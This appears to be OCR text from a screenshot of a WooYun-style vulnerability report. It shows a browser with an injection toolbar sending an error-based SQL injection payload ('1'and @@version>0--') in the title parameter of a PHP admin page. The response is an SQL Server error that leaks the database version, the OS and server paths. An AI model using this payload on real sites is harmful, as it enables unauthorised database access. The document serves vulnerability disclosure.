 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://ubmit=+搜+索+
ww/index.php?mod=admin&con=d
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http:///www/index.php?mod=admin&con=deliver&title=1'and @@version>0--&content=&phone=&
haveImage=&adopt=&startDate=&endDate=&submit=+%CB%D1+%CB%F7+
title参数存在注入
Enable Post data Enable Referrer
PDO::errorInfo(): Array ( [0] => 22018 [1] => 245 [2] => [Microsoft][ODBC SQL Server Driver][SQL Server]
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (Intel X86) Apr 22 2011 11:57:00
Copyright (c) Microsoft Corporation Enterprise Edition on Windows NT 6.0 (Build 6002: Service Pack 2) '
转换成数据类型 int 时失败。 (SQLExecute[245] at ext\pdo_odbc\odbc_stmt.c:133) [3] => 22018 )
Fatal error: Call to a member function fetchAll() on a non-object in E:\webserver\www\npsite\kkphp
\Libs\Db\pdo.class.php on line 111
www.wooyun.org